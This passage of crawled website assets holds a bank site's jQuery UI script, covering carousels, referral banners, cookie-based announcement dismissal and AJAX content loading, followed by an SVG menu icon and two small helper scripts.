						items : 1,
						dots: true,
				    nav: true,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						dots: true,
						nav: true,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						dots: true,
						nav: true
					}
				}
			});
			jQuery('.blogs').owlCarousel({
				center:true,
				loop: true,
				nav: true,
				dots: false,
				items: 3,
				autoplay: true,
				autoplayTimeout: 6000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				responsive : {
					0 : {
						items : 1,
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
						items : 2,
						stagePadding: 100,
            mouseDrag: true,
            touchDrag: false
					},
					1380 : {
						items : 3,
						stagePadding: 100
					}
				}
			});
			jQuery('.splithero').owlCarousel({
				loop: true,
				nav: false,
				dots: true,
				autoHeight: true,
				items: 1,
				autoplay: true,
				autoplayTimeout: 10000,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				autoplayHoverPause: true,
				onChanged: function (property) {
					var current = property.item.index;
					var style = $(property.target).find(".owl-item").eq(current).find("div.slide-background").hasClass('slide-white');
					if(style){
						jQuery('body').removeClass('darkslide');
						jQuery('body').addClass('lightslide');
					}else{
						jQuery('body').removeClass('lightslide');
						jQuery('body').addClass('darkslide');
					}
				},
				responsive : {
					0 : {
            mouseDrag: false,
            touchDrag: true
					},
					1024 : {
            mouseDrag: true,
            touchDrag: false
					}
				}
			});
			jQuery('.select2').select2();
			jQuery('.setup-carousel').owlCarousel({
				loop: true,
				nav: true,
				dots: false,
				autoHeight: true,
				items: 1,
				autoplay: false,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut',
				navText: ['� Previous','Next �']
			});
			jQuery("a.search-btn").click(function(e){
				e.preventDefault();
				jQuery(".search").toggle();
				jQuery(".search").toggleClass('fadein');
			});
			jQuery(".product-tabs a").click(function(e){
				e.preventDefault();
				jQuery(".product-tabs a").removeClass('active');
				jQuery(this).addClass('active');
				jQuery(".producttabcontainer").hide();
				jQuery("#" + jQuery(this).attr('data-id')).fadeIn();
			});
			
			jQuery('#solutions-toggle').click(function(e){
				e.preventDefault();
				jQuery('#solutions').toggle();
				jQuery(this).text(function(i, text){
					return text === "Learn More" ? "Close" : "Learn More";
				});
			});

			//end refresh
			jQuery('a.browsercheck').click(function(){
				detect();
				jQuery('#browsercheck').show();
				return false;
			});
			jQuery('.bcclose a').click(function(){
				jQuery('#browsercheck').fadeOut();
				return false;
			});

			var getUrlParameter = function getUrlParameter(sParam) {
				var sPageURL = window.location.search.substring(1),
					sURLVariables = sPageURL.split('&'),
					sParameterName,
					i;

				for (i = 0; i < sURLVariables.length; i++) {
					sParameterName = sURLVariables[i].split('=');

					if (sParameterName[0] === sParam) {
						return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
					}
				}
			};

			var referral = getUrlParameter('referral');
			//console.log('referral: ' + referral);
			if(referral == "choice"){
				//jQuery.featherlight($('section#transitional'), {});
				jQuery('#transitional').fadeIn();
			}

			if(referral == "advantage"){
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				if(c !== "true"){
					jQuery('#transitional-adv').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "mbank"){
				//console.log("mbank");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("transitionmessage");
				//console.log(c);
				if(c !== "true"){
					jQuery('#transitional-mbank').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "transitionmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "investors"){
				//console.log("investors");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("investorsmessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-investors').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "investorsmessage=true; " + expires + ";path=/";
				}
			}

			if(referral == "charter"){
				//console.log("charter");
				//jQuery.featherlight($('section#transitional'), {});
				getCookie=function(cname){
					var name=cname+"=";
					var ca=document.cookie.split(';');
					for(var i=0;i<ca.length;i++){
						var c=ca[i];
						while(c.charAt(0)===' '){c=c.substring(1);}
						if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
					}
					return "";
				};
				var c=getCookie("chartermessage");
				//console.log(c);
				if(c !== "true"){
					//console.log('c is not true');
					jQuery('#transitional-charter').fadeIn();
					var d = new Date();
					d.setTime( d.getTime( ) + ( 365 * 24 * 60 * 60 * 1000 ) );
					var expires = "expires="+d.toUTCString();
					document.cookie = "chartermessage=true; " + expires + ";path=/";
				}else{
					var dest = getUrlParameter('dest');
					if(dest == "login"){
						$("#login").show();
					}
				}
			}else{
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
			}

			jQuery('.transitionclose a').click(function(){
				jQuery('#transitional').fadeOut();
				jQuery('#transitional-adv').fadeOut();
				jQuery('#transitional-mbank').fadeOut();
				jQuery('#transitional-investors').fadeOut();
				jQuery('#transitional-charter').fadeOut();
				var dest = getUrlParameter('dest');
				if(dest == "login"){
					$("#login").show();
				}
				return false;
			});

			var getAnnouncementCookieText = function() {
				var message=$("#announcementText").text();
				message = message.replace(/(\r\n|\n|\r)/gm," ");
				message = message.replace(/\s+/g," ").trim();
				//console.log(message);
				return message
			}

			$("a.message-close").click(function(e){
				e.preventDefault();
				//console.log("a.message-close");
				//$("div.logo").removeClass("promoactive");
				$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").slideToggle();
				(function(){
					// Handling of modal popup
					var setCookie = function( cname, cvalue, days ){
						var d = new Date();
						d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
						var expires = "expires="+d.toUTCString();
						console.log(expires);
						document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
						console.log('setCookie2');
					},
					getCookie=function(cname){
						var name=cname+"=";
						var ca=document.cookie.split(';');
						for(var i=0;i<ca.length;i++){
							var c=ca[i];
							while(c.charAt(0)===' '){c=c.substring(1);}
							if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
						}
						return "";
					};

					setCookie( "announcementXX", "true", 7 );
				})();
			});
			var getCookie=function(cname){
				var name=cname+"=";
				var ca=document.cookie.split(';');
				for(var i=0;i<ca.length;i++){
					var c=ca[i];
					while(c.charAt(0)===' '){c=c.substring(1);}
					if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
				}
				return "";
			};

			//console.log("1");
			if($("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").length){
				//console.log("2");

				var c=getCookie("announcementXX");
				//console.log(c);
				if(c == "true"){
					$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").remove();
					//console.log('remove');
				}
			}
			/*if($("section#announcement").length){
				$("div.logo").addClass("promoactive");
			}*/

			/*console.log('before' + $("div#branch").length);

			if($("div.branch").length){
				var autooptions = [];

				$("div.branch").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}

			if($("div.branch-atm").length){
				var autooptions = [];

				$("div.branch-atm").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete-atm').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}*/


		});
		
		if($( "#disclaimer-async" ).length){
			var urlstr = '/disclaimer/get?items=' + $( "#disclaimer-async" ).attr('data-itemids') + "&lang=" + $( "#disclaimer-async" ).attr('data-lang') + "&current=" + $( "#disclaimer-async" ).attr('data-current');
			console.log('url: ' + urlstr);
			jQuery.ajax({				
				type: 'GET', showLoader: false, cache: false,
				url: urlstr,
				success: function (data) {
					console.log(data);
					$( "#disclaimer-async" ).html(data.markup);
				},
				error: function (request, error)
				{
					console.log(error);
				}
			});
		}

		$( "#contact-search-btn" ).click( function( e ) {
			$( ".concierge-results" ).remove();
			var questionId = $( "#question-select" ).val();
			if ( questionId == -1 ) {
				$( ".concierge-search" ).show();
				$( ".concierge-search .search" ).show();
				$( ".immediate-assistance" ).show();
			} else if ( questionId != "" ) {
				$.ajax({
					type: "GET",
					url: window.location + "?question=" + questionId,
					success: function (html) {
						var answer = $( html ).find( ".concierge-results");
						answer.insertAfter( ".concierge" );
						answer.addClass('section-visible');

						var headerHeight = $( "#scrollheader" ).height();
						$('html, body').animate(
							{
								scrollTop: $( "#concierge-results" ).offset().top-headerHeight,
							},
							500,
							'linear'
						);
					}
				});

				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			} else {
				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			}

			e.preventDefault();
		});
	});

	// category change
	$( "body" ).on( "change", "#cat", function() {
		window.location = $( this ).val();
	});

	// more posts
	var page = 0;
	$( "body" ).on( "click", ".misha_loadmore", function( e ) {
		$("body").css("cursor", "progress");
		$( "#more-posts .misha_loadmore" ).text( "LOADING...");
		page++;
		$.ajax({
			type: "GET",
			url: "/blog/article-posts-list?page=" + page,
			success: function ( html ) {
				$( "#more-posts" ).remove();
			  var posts = $( html ).find( "#blog-posts" ).html();
			  $( "main" ).append( posts );
			  $("body").css("cursor", "default");
			},
			error: function () {
				console.log( "error!");
				$("body").css("cursor", "default");
			}
		});
		e.preventDefault();
	});

})(jQuery);

function isElementInViewport (el) {

    // Special bonus for those using jQuery
    if (typeof jQuery === "function" && el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    /*return (
        rect.top >= 0 &&
        rect.left >= 0 &&
        rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );*/

	// DOMRect { x: 8, y: 8, width: 100, height: 100, top: 8, right: 108, bottom: 108, left: 8 }
	var windowHeight = (window.innerHeight || document.documentElement.clientHeight);
	var windowWidth = (window.innerWidth || document.documentElement.clientWidth);

	// http://stackoverflow.com/questions/325933/determine-whether-two-date-ranges-overlap
	var vertInView = (rect.top <= windowHeight) && ((rect.top + rect.height) >= 0);
	var horInView = (rect.left <= windowWidth) && ((rect.left + rect.width) >= 0);

	return (vertInView && horInView);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/menu-dark.svg
body_size: 142
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 96 96" style="enable-background:new 0 0 96 96;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#222222;}
</style>
<rect y="13.9" class="st0" width="96" height="8"/>
<rect y="44.4" class="st0" width="96" height="8"/>
<rect y="74.8" class="st0" width="96" height="8"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/js/slide-out.js?v=1.3
body_size: -48
content:
jQuery(function(){
    var pos = drupalSettings.slide_out.pos;

    var $document = jQuery(document),
    $body = jQuery('body'),
  className = 'slidein';
    $document.scroll(function() {
      $body.toggleClass(className, $document.scrollTop() >= pos);
    });
});

--- FILE ---
content_type: text/javascript
request_url: https://www.nicoletbank.com/modules/appbanners/js/appbanners-android.js?v=1.x
body_size: -143
content:
window.addEventListener('beforeinstallprompt', (e) => {
  e.prompt();
});
